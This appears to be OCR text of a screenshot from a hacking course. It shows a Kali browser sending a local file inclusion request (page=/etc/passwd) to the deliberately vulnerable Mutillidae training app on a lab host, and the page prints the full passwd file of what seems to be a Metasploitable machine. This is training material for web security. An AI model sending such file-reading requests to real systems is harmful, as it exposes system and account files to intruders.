 Activities Iceweasel Thu 16:03 ie
Iceweasel
http://10.2...mutillidae/ http://10....ubmit+Vote
10.20.14.204/mutillidae/index.php?choice=nmap&initials=ZAP&page=%2Fetc%2Fpasswd&user-poll-php-submit-button=Submit+Vote Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:
/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL
Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
ûdemy